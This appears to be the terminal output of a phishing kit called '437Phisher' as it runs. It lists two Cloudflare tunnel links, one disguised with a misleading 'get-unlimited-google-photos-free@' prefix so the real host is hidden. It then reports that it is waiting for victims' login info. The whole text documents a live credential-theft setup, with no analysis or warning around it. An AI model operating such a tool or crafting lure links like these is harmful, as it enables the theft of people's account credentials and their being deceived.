 437Phisher----Respect Etanie----Version : 1.0
[-] URL 1 : https://observed-parker-respondent-measurements.trycloudflare.com
[-] URL 2 : https://get-unlimited-google-photos-free@observed-parker-respondent-measurements.trycloudflare.com
If you are getting Argo Tunnel Error in the above links,please wait atleast 1 minute for the site to come alive.
[-] Waiting for Login Info, Ctrl + C to exit...